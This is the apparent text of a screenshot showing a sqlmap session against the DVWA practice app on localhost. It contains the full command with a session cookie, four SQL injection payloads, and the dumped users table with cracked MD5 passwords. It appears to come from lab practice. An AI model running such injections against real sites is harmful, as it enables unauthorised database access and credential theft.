 选择 管理员: 命令提示符
C:\sqlmap>python sqlmap.py -u "http://localhost/vulnerabilities/sqli/?id=123&Submit=Submit#" --cookie="security=low; PHPSESSID=4v02nj9kirlhisnh82scpga0ar" -D dvwa -T users --dump -C "user_i
d, user, password, last_login"
{1.5.4.7#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:49:08 /2024-05-30/
[11:49:08] [INFO] resuming back-end DBMS 'mysql'
[11:49:08] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: id=2' OR NOT 9023=9023#&Submit=Submit
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: id=2' AND GTID_SUBSET(CONCAT(0x7170767071,(SELECT (ELT(1766=1766,1))),0x7170786b71),1766)-- PYNs&Submit=Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=2' AND (SELECT 7336 FROM (SELECT(SLEEP(5)))fNOX)-- pUrV&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=2' UNION ALL SELECT NULL,CONCAT(0x7170767071,0x4250764a6e72587a6742665a4348634e73734b444d414a664c7755474c6e43716463647744516150,0x7170786b71)#&Submit=Submit
---
[11:49:08] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.4, Apache 2.4.39
back-end DBMS: MySQL >= 5.6
[11:49:08] [INFO] fetching entries of column(s) '`user`,last_login,password,user_id' for table 'users' in database 'dvwa'
[11:49:08] [WARNING] reflective value(s) found and filtering out
[11:49:08] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[11:49:46] [INFO] writing hashes to a temporary file 'E:\temp\sqlmappt1famjb18216\sqlmaphashes-tx0ry2m2.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[11:49:48] [INFO] using hash method 'md5_generic_passwd'
[11:49:48] [INFO] resuming password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
[11:49:48] [INFO] resuming password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[11:49:48] [INFO] resuming password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[11:49:48] [INFO] resuming password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
Database: dvwa
Table: users
[5 entries]
| user_id | user | password | last_login |
| 1 | admin | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | 2024-05-28 19:09:32 |
| 2 | gordonb | e99a18c428cb38d5f260853678922e03 (abc123) | 2024-05-27 22:27:02 |
| 3 | 1337 | 8d3533d75ae2c3966d7e0d4fcc69216b (charley) | 2024-05-27 22:27:02 |
| 4 | pablo | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) | 2024-05-27 22:27:02 |
| 5 | smithy | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | 2024-05-27 22:27:02 |
[11:49:48] [INFO] table 'dvwa.users' dumped to CSV file 'C:\Users\羙 贺\AppData\Local\sqlmap\output\localhost\dump\dvwa\users.csv'
[11:49:48] [INFO] fetched data logged to text files under 'C:\Users\羙 贺\AppData\Local\sqlmap\output\localhost'
[11:49:48] [WARNING] your sqlmap version is outdated